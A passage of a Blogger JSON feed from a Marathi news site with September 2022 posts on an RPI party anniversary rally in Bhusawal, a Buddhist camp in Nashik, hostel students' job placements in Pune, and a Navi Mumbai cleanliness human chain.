दि.3 ऑक्टोबरला भव्य जाहीर सभा मेळावा घेऊन रिपाइं चा वर्धापन दिन ना.रामदास आठवले यांच्या नेतृत्वात साजरा होतो. यंदा\u0026nbsp; हा मान जळगाव जिल्ह्याला देण्यात आला असून जळगाव जिल्ह्यातील भुसावळ मध्ये यंदा रिपाइं चा 66 वा वर्धापन दिन साजरा होणार आहे.यापूर्वी हा मान शिर्डी अहमदनगर ;बीड;नागपूर ; पुणे आदी जिल्ह्यांना देण्यात आला आहे.यंदा भुसावळ मध्ये रिपाइं चा वर्धापन दिन साजरा होत असल्याने संपूर्ण जळगाव जिल्ह्यात उत्साह आणि आनंदाचे वातावरण आहे. भुसावळ मध्ये यंदा 66 व्या वर्धापन दिनी रिपाइं चे शक्तिप्रदर्शन घडविण्याचा आमचा संकल्प असल्याचे रिपाइं चे ज्येष्ठ नेते रमेश मकासरे आणि\u0026nbsp; रिपाइं चे जळगाव जिल्हा अध्यक्ष\u0026nbsp; राजू सूर्यवंशी\u0026nbsp; यांनी माहिती दिली.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरिपब्लिकन पक्षाच्या 66 व्या वर्धापन दिन सोहळ्याचे उदघाटक म्हणून रिपाइंचे राष्ट्रीय अध्यक्ष केंद्रीय राज्यमंत्री ना.रामदास आठवले उपस्थित होते.कार्यक्रमाचे अध्यक्ष रिपाइं चे महाराष्ट्र प्रदेश अध्यक्ष राजाभाऊ सरवदे असून स्वागताध्यक्ष\u0026nbsp; राज्य उपाध्यक्ष रमेश मकासरे आणि जिल्हा अध्यक्ष राजू सूर्यवंशी असणार आहेत. यावेळी राज्य मंत्री मंडळातील\u0026nbsp; महसूल मंत्री राधाकृष्ण विखे पाटील; ग्रामविकास मंत्री गिरीश महाजन; पाणीपुरवठा मंत्री\u0026nbsp; गुलाबराव पाटील; खासदार रक्षा खडसे; खासदार उन्मेष पाटील;आमदार राजुमामा भोळे; आमदार संज्यभाऊ सावकारे; आमदार मंगेश चव्हाण आदि मान्यवरांना निमंत्रित करण्यात आले आहे.; तसेच रिपाइं चे माजी मंत्री अविनाश महातेकर; भुपेश थुलकर; माजी आमदार सुमंतराव गायकवाड; बाबुराव कदम; गौतम सोनवणे; रिपाइं महिला आघाडी महाराष्ट्र अध्यक्ष चंद्रकांता सोनकांबळे; महिला आघाडी राष्ट्रीय सरचिटणीस आशाताई लांडगे;\u0026nbsp; पप्पू कागदे ; सुरेश बारशिंग; श्रीकांत भालेराव; दयाळ बहादूर आदी अनेक मान्यबर उपस्थित राहणार आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/1761352727410106603\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/The66thanniversaryoftheRepublicanPartywillbecelebratedinBhusawalonOctober3-UnionMinisterofStateRamdasAthawale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1761352727410106603"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/1761352727410106603"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/The66thanniversaryoftheRepublicanPartywillbecelebratedinBhusawalonOctober3-UnionMinisterofStateRamdasAthawale.html","title":"रिपब्लिकन पक्षाचा  3 ऑक्टोबर रोजी 66 वा वर्धापन दिन सोहळा भुसावळ मध्ये साजरा होणार  - केंद्रीय राज्यमंत्री रामदास आठवले"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwnyY5cOpQ1loQVuJg9_GGp4NdoJbYb0SgbBkj1ZdrtaXT8IxgM0F6MCDvvfv3JpusW1dlojCxWwrJbo6Tz8jhaeA404CqDogyKIEHDri2vgLS5jc6O6qBCI0b5HtJqn92QLhFDLhc0zKjPd_TwVS6PmVyuYQUM10V0bMs17_Cr6WgxP0Ifxpo_JFSlQ\/s72-c\/FB_IMG_1664299724846.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5885694880881535181"},"published":{"$t":"2022-09-24T04:04:00.002-07:00"},"updated":{"$t":"2022-09-24T05:48:39.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"गोल्फ क्लब मैदानावर एक हजार धम्मउपासकांचे महाश्रामणेर  शिबिर ; समता सैनिक दल बौद्ध महासभा व बीएमए ग्रुपचा संयुक्त उपक्रम   "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCve0MBMGVV4yc2qDgYJ80dyRrPDbHeFcJU1dB1I9zoyz3nrtdq_V7SbkFngG_XQql1grA6N-Xh9Za1C5flVrl4IOZAcKetCq8vEPKctWEk46j7vBc4OJXGgFVekzKeWQyeDrJdfx7VLLZcDz1x_5qtzsBzXYtRIBlu29xiOa36xWxnImp7u9q7O8wA\/s488\/IMG_20220924_162943.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"220\" data-original-width=\"488\" height=\"144\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCve0MBMGVV4yc2qDgYJ80dyRrPDbHeFcJU1dB1I9zoyz3nrtdq_V7SbkFngG_XQql1grA6N-Xh9Za1C5flVrl4IOZAcKetCq8vEPKctWEk46j7vBc4OJXGgFVekzKeWQyeDrJdfx7VLLZcDz1x_5qtzsBzXYtRIBlu29xiOa36xWxnImp7u9q7O8wA\/s320\/IMG_20220924_162943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाशिक :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअखिल भारतीय समता सैनिक दल भारतीय बौद्ध महासभा व बीएमए गुप यांच्या वतीने महाबौद्ध मेळावा ,महाश्रामणेर शिबिराचे दि.26 ते 5 दरम्यान\u0026nbsp; गोल्फ क्लब मैदानावर विविध धार्मिक कार्यक्रमांचे आयोजन करण्यात आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eधर्मांतर घोषणा वर्धापनदिन आणि धम्मचक्र प्रवर्तन दिनाच्या औचित्याने कर्मवीर दादासाहेब गायकवाड नगरीत एक हजार उपाकांचे महाश्रामणेर शिबिर तसेच महाबौद्ध धम्म मेळावा घेण्यात येत आहे.शिबिर व मेळाव्यास भदंत ज्ञानज्योती महाथेरो,भदंत सुगत, भदंत आर्यनाग, भदंत, शिलरत्न आदीसह देशभरातील भिक्कुगण उपस्थित राहणार आहेत. तसेच मनोजराजा गोसावी यांचा बुद्ध भीम गीतांचा कार्यक्रम आयोजित करण्यात आला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;याप्रसंगी उदघाटक म्हणून बौद्ध महासभेचे अध्यक्ष चंद्रबोधी पाटील, कार्याध्यक्ष भीमराव आंबेडकर ,महासचिव शंकरराव ढेंगळे उपस्थित राहणार आहेत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशिबिराच्या ठिकाणी सभामंडप उभारणीसह ,शहरात ठिक ठोकणी झेंडे ,फलक लावण्यासह पूर्ण व्यवस्थाही पूर्णत्वास आलेली आहे अशी माहिती आयोजक व बीएमए ग्रुप चे अध्यक्ष मोहन अढागळे\u0026nbsp; यांनी दिली आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5885694880881535181\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/AMahasramanercampofonethousandDhammaworshipersonthegolfclubgroundsAjointinitiativeofSamataSainikDalBuddhistMahasabhaandBMAGroup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5885694880881535181"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5885694880881535181"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/AMahasramanercampofonethousandDhammaworshipersonthegolfclubgroundsAjointinitiativeofSamataSainikDalBuddhistMahasabhaandBMAGroup.html","title":"गोल्फ क्लब मैदानावर एक हजार धम्मउपासकांचे महाश्रामणेर  शिबिर ; समता सैनिक दल बौद्ध महासभा व बीएमए ग्रुपचा संयुक्त उपक्रम   "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqCve0MBMGVV4yc2qDgYJ80dyRrPDbHeFcJU1dB1I9zoyz3nrtdq_V7SbkFngG_XQql1grA6N-Xh9Za1C5flVrl4IOZAcKetCq8vEPKctWEk46j7vBc4OJXGgFVekzKeWQyeDrJdfx7VLLZcDz1x_5qtzsBzXYtRIBlu29xiOa36xWxnImp7u9q7O8wA\/s72-c\/IMG_20220924_162943.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-2925024459793797107"},"published":{"$t":"2022-09-23T08:16:00.000-07:00"},"updated":{"$t":"2022-09-23T08:16:55.149-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सामाजिक न्याय विभागाच्या वसतिगृहात राहणाऱ्या मुलांची गरुडझेप ;    पाच विद्यार्थ्यांना कँम्पस निवडीद्वारे मिळाले २१ लाखापर्यंतचे पॅकेज"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKp4Ix-h50xNvmaLV3XLfV9bDI5N6hzrXNM21VcMuuo7ux63qEngRTFBHJTufqPge8K7ZEQlNNYpUmdGd6R8BtbgAAUwOXBjqODo9ztvXYOfyLuyA-WOAzTcPOtR2yC-EruTtzR9EwSEPUBSIsnTUrygetSOsf8VbRO1J4NGEYTKIosdSD_fJZqhVsg\/s1999\/IMG_20220923_204241.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1999\" data-original-width=\"1500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKp4Ix-h50xNvmaLV3XLfV9bDI5N6hzrXNM21VcMuuo7ux63qEngRTFBHJTufqPge8K7ZEQlNNYpUmdGd6R8BtbgAAUwOXBjqODo9ztvXYOfyLuyA-WOAzTcPOtR2yC-EruTtzR9EwSEPUBSIsnTUrygetSOsf8VbRO1J4NGEYTKIosdSD_fJZqhVsg\/s320\/IMG_20220923_204241.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eपुणे, दि. २३: शासनाच्या सामाजिक न्याय विभागाच्या वसतिगृहांमधून कोणत्याही खासगी वसतिगृहांपेक्षा उत्कृष्ट आणि अधिक सुविधा मोफत मिळत असून गुणवंत विद्यार्थी त्यांचा लाभ घेत आपल्या आयुष्याला आकार देत आहेत. पुण्यातील अभियांत्रिकी महाविद्यालयांमध्ये शिकणाऱ्या विश्रांतवाडी येथील तीन वसतिगृहातील पाच विद्यार्थ्यांची कँपस मुलाखतीद्वारे नामांकित खासगी कंपन्यांमध्ये निवड झाली असून त्यांना सुमारे १३ ते २१ लाखापर्यंतचे वार्षिक पॅकेज मिळाले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसामाजिक न्याय विभागाने अनुसूचित जाती, अनुसूचित जमाती व इतर मागासवर्गीय दुर्बल घटकातील विद्यार्थ्यांसाठी तालुका, जिल्हा तसेच विभागीय स्तरावरील वसतिगृहे सुरू केलेली आहेत. यामध्ये वसतिगृहाच्या स्वरुपानुसार कनिष्ठ महाविद्यालय, व्यावसायिक महाविद्यालय, बिगर व्यावसायिक वरिष्ठ महाविद्यालय तसेच विद्यालय स्तरावर शिकणाऱ्या विद्यार्थ्यांना गुणवत्तेनुसार प्रवेश दिला जातो.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुलांच्या शासकीय वसतिगृहात प्रवेश मिळालेल्या विद्यार्थ्यांना मोफत निवास, नाश्ता, जेवण, वसतिगृहाच्या स्वरुपानुसार ५०० रुपये ते ८०० रुपये निर्वाह भत्ता, कला, विज्ञान, वाणिज्य कनिष्ठ ते वरिष्ठ महाविद्यालय, पदविका, पदवी, अभियांत्रिकी, वैद्यकीय, शारीरिक शिक्षण महाविद्यालय आदी अभ्यासक्रमांच्या स्वरुपानुसार शालेय विद्यार्थी, तसेच महाविद्यालयाचा ड्रेसकोड असल्यास दरवर्षी गणवेशांच्या दोन जोडांसाठी रक्कम, वैद्यकीय ॲप्रन, स्टेथोस्कोप लॅब ॲप्रन, बॉयलर सूट, ड्रॉईंग बोर्ड, स्टेशनरी व इतर साहित्य, शैक्षणिक सहल, प्रकल्प (प्रोजेक्ट) आदींसाठी नियमानुसार रक्कम मुलांच्या बँक खात्यावर जमा केली जाते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविश्रांतवाडी येथील डॉ. बाबासाहेब आंबेडकर सामाजिक न्याय भवन आवारात संत ज्ञानेश्वर शासकीय वसतिगृह विश्रांतवाडी,\u0026nbsp; १००० क्षमतेचे शासकीय वसतिगृह युनिट- १ विश्रांतवाडी आणि शासकीय वसतिगृह कोरेगाव पार्क अशी तीन सर्व सुविधायुक्त सुसज्ज शासकीय वसतिगृहे आहेत. येथे राहणाऱ्या किरण उत्तम केळगंद्रे, पियुष संजय चापले, शुभम राजकुमार सोमवंशी, प्रितेश अमोल शंभरकर आणि स्वप्निल मारुती जोगदंड यांची मुलाखतीद्वारे नामांकित कंपन्यांमध्ये निवड झाली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद जिल्ह्यातील पानवी बु. ता. वैजापूर येथील किरण केळगंद्रे या विद्यार्थ्याने सांगितले, आईवडील शेतमजुर असल्याने घरची परिस्थिती कठीण होती. अशातही जिद्दीने, कष्टाने दहावी तसेच बारावीच्या आणि सीईटीच्या परीक्षेत चांगले गुण मिळवल्याने पुणे येथील विश्वकर्मा इन्स्टिट्यूट ऑफ इन्फर्मेशन टेक्नॉलॉजी या संस्थेत इलेक्ट्रॉनिक ॲण्ड टेलिकम्युनिकेशन या बी. टेक अभ्यासक्रमाला प्रवेश घेतला. गुणवत्ता क्रमांकानुसार १००० क्षमतेचे शासकीय वसतिगृह युनिट- १ येथे प्रवेश मिळाला.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकिरणने येथील मोफत, निवास तसेच अन्य सोयीसुविधांबरोबरच ग्रंथालय, अभ्यासिका, मोफत वायफाय- इंटरनेट सुविधा आदींचा पुरेपूर वापर करत अभ्यासास पोषक वातारवणाचा लाभ घेतला. त्याचा फायदा संस्थेत घेण्यात आलेल्या कँपस इंटरव्यूव्हमध्ये झाला आणि २१ लाख वार्षिक वेतनाचे पॅकेजवर ‘सॅमसंग सेमीकंडक्टर इंडिया रीसर्च’ (एसएसआयआर) कंपनीच्या बंगलोर प्लँटसाठी निवड झाली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअशाच पद्धतीने नागपूर जिल्ह्यातील लोहारी सावंगा, ता. नरखेड येथील पियुष संजय चापले यानेही अत्यंत कठीण परीस्थितीला तोंड देत यश मिळवले आहे. त्याचे आई- वडील लहानपणीच अपघातात मृत्यूमुखी पडल्यानंतर पुढील पालनपोषण आजीने केले. १२ वी व सीईटीच्या गुणांनुसार कॉलेज ऑफ इंजिनिअरींग पुणे (सीईओपी) येथे संगणक अभियांत्रिकीला प्रवेश घेतला. त्याची कँपस इंटरव्यूव्हद्वारे बजाज फिनसर्व्ह या कंपनीमध्ये १२ लाख ८१\u0026nbsp; हजार रुपयांच्या वार्षिक पॅकेजवर निवड झाली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशुभम राजकुमार सोमवंशी हा लातूर जिल्ह्यातील शिऊर ता. निलंगा येथील राहणारा असून वडील मजुरी त्याचीही घरची परिस्थिती बेताचीच आहे. दहावीच्या परीक्षेत ९६ टक्के गुणांनी उत्तीर्ण झाल्यानंतर लातूर येथे बारावीचे शिक्षण घेतले. त्याही वेळी शासकीय वसतिगृहाच्या योजनेचा लाभ घेतला. बारावीनंतर सीईटीमध्ये ९९.५१ टक्के गुण मिळवत सीईओपी येथे संगणक अभियांत्रिकीला प्रवेश मिळवला. कोरोगाव येथील शासकीय वसतिगृहात प्रवेश मिळाला. त्याची कँपस इंटरव्यूव्हद्वारे ‘सोसायट जनरल’ या कंपनीमध्ये १४ लाख ९६\u0026nbsp; हजार रुपयांच्या वार्षिक वेतनाच्या पॅकेजवर निवड झाली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eप्रितेश अमोल शंभरकर या चंद्रपूर जिल्ह्यातील विद्यानगर ब्रह्मपुरी येथील विद्यार्थ्याने येथील सीईओपीमध्ये २०१९-२०२३ साठी बीटेक इलेक्ट्रिकल अभियांत्रिकीला प्रवेश घेतला. त्याला संत ज्ञानेश्वर शासकीय वसतिगृहात प्रवेश मिळाला. त्याचीही ‘सोसायटी जनरल’ या कंपनीत वार्षिक वेतन १४ लाख ९६ हजार रुपयांच्या पॅकेजवर निवड झाली आहे. स्वप्नील जोगदंड या चिंचोली बाळनाथ जिल्हा लातूर येथील विद्यार्थ्यानेही अशाच प्रतिकूल परिस्थितीवर मात मिळवत यश मिळवले आहे. पदविकेनंतर २०१९-२०२२ मध्ये एमआयटी मध्ये बीटेक संगणक अभियांत्रिकीला प्रवेश घेतलेल्या स्वप्नीलची स्नोफ्लेक ईन्स, पुणे या कंपनीत वार्षिक वेतन १५ लाख रुपयांच्या पॅकेजवर निवड झाली आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eया सर्व गुणवंत विद्यार्थ्यांचे विभागाचे सचिव मा. सुमंत भांगे , विभागाचे आयुक्त डॉ. प्रशांत नरनवरे यांनी विशेष अभिनंदन केले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eतसेच सदर विद्यार्थ्यांचा पुणे प्रादेशिक उपायुक्त श्री बाळासाहेब सोळंकी यांनी विभागाच्या वतीने प्राथमिक स्वरूपात सन्मान केला आहे यावेळी गृहपाल संतोष जैन समाज कल्याण अधिकारी मल्लिनाथ हरसुरे, हे उपस्थित होते. पुणे जिल्ह्याचे सहाय्यक आयुक्त श्रीमती संगीता डावकर यांनी मुलांना शाबासकी दिली आहे\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eशासनाची साथ, शिक्षणाची आस आणि जिद्द, सामाजिक न्याय विभागाचे अधिकारी, वसतिगृहांचे गृहप्रमुख, गृहपाल तसेच अन्य अधिकारी- कर्मचारी वर्गाचे सततचे मार्गदर्शन यामुळे आत्मविश्वास आलेल्या या मुलांचे जीवन घडत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2925024459793797107\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/GarudazepofchildrenlivinginhostelsofSocialJusticeDepartmentFivestudentsreceivedpackagesupto21lakhsthroughcampusselection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2925024459793797107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2925024459793797107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2022\/09\/GarudazepofchildrenlivinginhostelsofSocialJusticeDepartmentFivestudentsreceivedpackagesupto21lakhsthroughcampusselection.html","title":"सामाजिक न्याय विभागाच्या वसतिगृहात राहणाऱ्या मुलांची गरुडझेप ;    पाच विद्यार्थ्यांना कँम्पस निवडीद्वारे मिळाले २१ लाखापर्यंतचे पॅकेज"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtKp4Ix-h50xNvmaLV3XLfV9bDI5N6hzrXNM21VcMuuo7ux63qEngRTFBHJTufqPge8K7ZEQlNNYpUmdGd6R8BtbgAAUwOXBjqODo9ztvXYOfyLuyA-WOAzTcPOtR2yC-EruTtzR9EwSEPUBSIsnTUrygetSOsf8VbRO1J4NGEYTKIosdSD_fJZqhVsg\/s72-c\/IMG_20220923_204241.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3226496533975038061"},"published":{"$t":"2022-09-23T07:00:00.000-07:00"},"updated":{"$t":"2022-09-23T07:00:39.065-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"तिरंगा झळकावित 7.5 कि.मी.च्या स्वच्छता संदेश प्रसारक मानवी साखळीची राष्ट्रीय विक्रमात नोंद"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfAn2WyFc1SVRL9DYI_K2dTJT9_UrBM2Lw_R7psF52AHjtbb3PUYibBPBZlh79m_atCpXQh55LWiTdghazkIRJ8e94t7CZZi1jRJCiuPPv4aAhV4Dxtp4uVoTZTj-QRQcdxRrBzSTddmnM7goi4lygd0VVNXcPAuZq0keTJrkUo4t-uZl7ipQ0kjg15A\/s1080\/FB_IMG_1663941236927.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"1080\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfAn2WyFc1SVRL9DYI_K2dTJT9_UrBM2Lw_R7psF52AHjtbb3PUYibBPBZlh79m_atCpXQh55LWiTdghazkIRJ8e94t7CZZi1jRJCiuPPv4aAhV4Dxtp4uVoTZTj-QRQcdxRrBzSTddmnM7goi4lygd0VVNXcPAuZq0keTJrkUo4t-uZl7ipQ0kjg15A\/s320\/FB_IMG_1663941236927.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;नवी मुंबई:\u0026nbsp; \u0026nbsp;भारतीय स्वातंत्र्याचे 75 वे वर्ष आनंदाने साजरे करताना पामबीच मार्गावर महापालिका मुख्यालयापासून मोराज सर्कल सानपाडा पर्यंत 7500 मीटरचा अर्थात 7.5 कि.मी.ची मानवी साखळी करून तिरंगा झळकवत 8 हजारहून अधिक नवी मुंबईकर नागरिकांनी देशभक्तीसह स्वच्छतेचा संदेश प्रसारित केला. या अभिनव उपक्रमाची दखल ‘बेस्ट ऑफ इंडिया रेकॉर्ड्स’ या विविध क्षेत्रातील विक्रम नोंदविणा-या मान्यताप्राप्त संस्थेमार्फत घेण्यात आली असून नवी मुंबई महानगरपालिकेस या उपक्रमाच्या यशस्वी आयोजनाबाबत राष्ट्रीय विक्रम प्रमाणपत्र प्रदान करण्यात आलेले आहे. ‘बेस्ट ऑफ इंडिया रेकॉर्ड्स’ चे परीक्षक श्री. बी.बी. नायक यांनी हे प्रमाणपत्र व मेडल राजीव गांधी स्टेडीयममधील विशेष कार्यक्रमात महापालिका आयुक्त श्री. अभिजीत बांगर यांच्याकडे प्रदान केले.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;केंद्र सरकारच्या मार्गदर्शक सूचनांनुसार 17 सप्टेंबर ते 2 ऑक्टोबर या स्वच्छ अमृत महोत्सव कालावधीत “इंडियन स्वच्छता लीग” अंतर्गत लोकसहभागातून विविध उपक्रम राबविण्यात येत आहेत. यामधील एक आगळावेगळा उपक्रम आज नवी मुंबईचा क्विन्स नेकलेस म्हणून ओळखल्या जाणा-या पामबीच मार्गावर आयोजित करण्यात आला होता. यामध्ये महिला बचत गट, महिला संस्था, महिला मंडळे, ज्येष्ठ नागरिक तसेच विविध स्वयंसेवी संस्था यांचे प्रतिनिधी, पोलीस ॲकॅडमीचे प्रशिक्षणार्थी आणि लोकप्रतिनिधी अत्यंत उत्साहाने सहभागी झाले होते. पाऊस असूनही तिरंग्याचा यथोचित सन्मान राखला जाईल याची संपूर्ण काळजी घेत या मानवी साखळीमध्ये सहभागी 8 हजारहून अधिक नागरिकांनी देशप्रेमाचे अनोखे दर्शन घडविले. नवी मुंबई महानगरपालिका अधिकारी, कर्मचारी यामध्ये विशेषत्वाने महिला कर्मचा-यांनीही उत्साही उपस्थिती दर्शवित मानवी साखळीच्या यशस्वितेमध्ये सक्रीय सहभाग घेतला.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;मानवी साखळीच्या आयोजनानंतर विविध स्वयंसेवी संस्थांच्या पर्यावरणप्रेमी प्रतिनिधींनी पामबीच मार्गालगतच्या कांदळवनात सफाई मोहिम राबवून पर्यावरणशीलतेचे दर्शन घडविले. स्वच्छता संदेश प्रसारणासह मानवी साखळीच्या अभिनव उपक्रमाची नोंद राष्ट्रीय विक्रम स्वरुपात नोंदविली गेल्याने नवी मुंबईच्या शिरपेचात आणखी एक मानाचा तुरा खोवला गेला आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp 